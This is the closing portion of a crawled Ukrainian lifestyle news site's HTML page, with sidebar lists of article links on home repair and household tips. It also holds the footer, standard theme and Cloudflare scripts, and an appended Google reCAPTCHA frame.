href="https://sigmatv.net.ua/korisno/154053-perevagi-vikoristannya-parogeneratora/">Переваги використання парогенератора</a></li><li><a href="https://sigmatv.net.ua/korisno/150836-5-vprav-dlya-efektivnogo-sxudnennya-sidnic/">5 вправ для ефективного схуднення сідниць</a></li><li><a href="https://sigmatv.net.ua/korisno/151289-son-pro-neznajomogo-cholovika-shho-vin-oznachaye-ta-yak-jogo-rozshifruvati/">Сон про незнайомого чоловіка: що він означає та як його розшифрувати</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/160858-rol-zelenogo-koloru-v-oformlenni-interyeru-vpliv-efekti-ta-idei/">Роль зеленого кольору в оформленні інтер&#8217;єру: вплив, ефекти та ідеї</a></li><li><a href="https://sigmatv.net.ua/remont/161488-vidchujte-sebe-spravzhnim-aristokratom-z-nashoyu-eksklyuzivnoyu-kolekciyeyu-mebliv/">Відчуйте себе справжнім аристократом з нашою ексклюзивною колекцією меблів</a></li><li><a href="https://sigmatv.net.ua/remont/160400-novitni-trendi-v-dizajni-zhitla/">Новітні тренди в дизайні житла</a></li><li><a href="https://sigmatv.net.ua/remont/160252-yak-ochistiti-zasmichennya-v-trubi-krashhi-metodi-ta-poradi/">Як очистити засмічення в трубі: кращі методи та поради</a></li><li><a href="https://sigmatv.net.ua/remont/160116-firanki-dlya-kuxni-zruchnij-i-efektivnij-sposib-blokuvannya-svitla-ta-zabrudnen/">Фіранки для кухні: зручний і ефективний спосіб блокування світла та забруднень</a></li><li><a href="https://sigmatv.net.ua/remont/160693-yak-samostijno-vstanoviti-plastikovi-vikna-u-budinku-z-dereva/">Як самостійно встановити пластикові вікна у будинку з дерева</a></li><li><a href="https://sigmatv.net.ua/remont/160832-nova-kolekciya-dityachix-fotobluzok-dlya-divchatok-u-kolorax-zelenogo-ta-sinogo/">Нова колекція дитячих фотоблузок для дівчаток у кольорах зеленого та синього</a></li><li><a href="https://sigmatv.net.ua/remont/160308-riznomanitnist-ta-osoblivosti-zmishuvachiv-rozshireni-znannya/">Різноманітність та особливості змішувачів: розширені знання</a></li><li><a href="https://sigmatv.net.ua/remont/161128-firanki-dlya-dityachoi-kimnati-vibir-stil-i-komfort/">Фіранки для дитячої кімнати: вибір, стиль і комфорт</a></li><li><a href="https://sigmatv.net.ua/remont/160352-vidguki-pro-laminat-kaindl-yak-yakist-i-dizajn-vrazili-spozhivachiv/">Відгуки про ламінат Kaindl: як якість і дизайн вразили споживачів</a></li><li><a href="https://sigmatv.net.ua/remont/160852-yak-pravilno-vibrati-shpaleri-dlya-kuxni-krashhi-poradi-ta-rekomendacii/">Як правильно вибрати шпалери для кухні: кращі поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/161384-pidkazki-dlya-viboru-kilima-v-vitalnyu-yak-pravilno-pidibrati-ta-rozmistiti/">Підказки для вибору килима в вітальню: як правильно підібрати та розмістити</a></li><li><a href="https://sigmatv.net.ua/remont/160019-ustanovka-ta-perevagi-vikoristannya-plastikovix-panelej-dlya-kuxon/">Установка та переваги використання пластикових панелей для кухонь</a></li><li><a href="https://sigmatv.net.ua/remont/160133-rekomendacii-shhodo-zastosuvannya-antiseptichnogo-prosochennya-dlya-zovnishnoi-obrobki-derevini/">Рекомендації щодо застосування антисептичного просочення для зовнішньої обробки деревини</a></li><li><a href="https://sigmatv.net.ua/remont/159896-interyer-u-stili-renesans-vtilennya-elegantnosti-ta-rozkishi/">Інтер&#8217;єр у стилі Ренесанс: втілення елегантності та розкіші</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178083-stan-rinku-straxuvannya-v-ukraini-pid-chas-voyennogo-stanu-v-nbu-obgovorili-aktualnu-situaciyu-ta-perspektivi-vidnovlennya-galuzi/">Стан ринку страхування в Україні під час воєнного стану &#8211; в НБУ обговорили актуальну ситуацію та перспективи відновлення галузі</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178109-yak-efektivno-ochistiti-organizm-vid-tyutyunovogo-dimu-ta-pozbavitisya-vid-jogo-negativnogo-vplivu-na-zdorov-ya/">Як ефективно очистити організм від тютюнового диму та позбавитися від його негативного впливу на здоров&#8217;я</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178137-yak-uniknuti-infikuvannya-mavpyachoyu-vispoyu-rozpovid-moz-pro-peredachu-xvorobi-ta-zaxodi-profilaktiki/">Як уникнути інфікування мавпячою віспою &#8211; розповідь МОЗ про передачу хвороби та заходи профілактики</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178135-yak-vibrati-produkti-yaki-zberezhut-zdorov-ya-sercya-i-dopomozhut-zniziti-vagu/">Як вибрати продукти, які збережуть здоров’я серця і допоможуть знизити вагу</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178014-yak-pravilno-vibrati-shtori-dlya-vashogo-inter-yeru-krok-za-krokom-poradi-ta-rekomendacii/">Як правильно вибрати штори для вашого інтер&#8217;єру &#8211; крок за кроком поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178174-rol-ta-osoblivosti-diyalnosti-notariatu-v-umovax-voyennogo-stanu-garantii-pravovoi-bezpeki-ta-vazhliva-lanka-u-suspilnomu-zhitti/">Роль та особливості діяльності нотаріату в умовах воєнного стану &#8211; гарантії правової безпеки та важлива ланка у суспільному житті</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178153-yak-pravilno-vibrati-vagi-klyuchovi-kriterii-ta-rekomendacii-dlya-viboru-idealnoi-modeli/">Як правильно вибрати ваги &#8211; ключові критерії та рекомендації для вибору ідеальної моделі</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178085-prosti-ta-efektivni-sposobi-ochishhennya-mikroxvilovoi-pechi-vid-zabrudnen/">Прості та ефективні способи очищення мікрохвильової печі від забруднень</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178062-ce-ix-pogubit-chim-ne-mozhna-i-yak-pravilno-polivati-kimnatni-kviti-v-speku/">Це їх погубить чим не можна і як правильно поливати кімнатні квіти в спеку!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178147-top-10-porad-dermatologiv-z-doglyadu-za-nigtyami-shho-garantuyut-zdorov-ya-ta-krasu-vashim-rukam/">Топ 10 порад дерматологів з догляду за нігтями, що гарантують здоров&#8217;я та красу вашим рукам</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178140-umivalnik-dlya-vannoi-integraciya-komfortu-ta-stilyu-v-odnomu-dizajni-bez-kompromisiv/">Умивальник для ванної &#8211; інтеграція комфорту та стилю в одному дизайні без компромісів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178183-yak-samostijno-viprati-xutryanij-komir-abo-rukava-vdoma-bez-zajvix-zusil-i-specialnix-zasobiv/">Як самостійно випрати хутряний комір або рукава вдома без зайвих зусиль і спеціальних засобів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177979-yak-pravilno-pidzhivlyuvati-kartoplyu-shhob-otrimati-vrazhayuchij-vrozhaj-bez-vtrati-yakosti/">Як правильно підживлювати картоплю, щоб отримати вражаючий врожай без втрати якості</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178059-yak-virishiti-konflikt-mizh-ditinoyu-ta-uchitelem-efektivni-strategii-vzayemodii-ta-rozvitku/">Як вирішити конфлікт між дитиною та учителем &#8211; ефективні стратегії взаємодії та розвитку</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178130-zapracyuvav-chat-bot-garyacha-liniya-volin-yaki-funkcii-jogo-nadayut-koristuvacham-dlya-shvidkogo-otrimannya-dopomogi-ta-informacii/">Запрацював чат-бот «Гаряча лінія Волинь» &#8211; які функції його надають користувачам для швидкого отримання допомоги та інформації</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="46f1a206f7484cca6d5ba318-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="46f1a206f7484cca6d5ba318-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="46f1a206f7484cca6d5ba318-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="46f1a206f7484cca6d5ba318-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-22 09:12:27 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ku8Py6OAPIoGeM9W1SU38w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769065951168');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>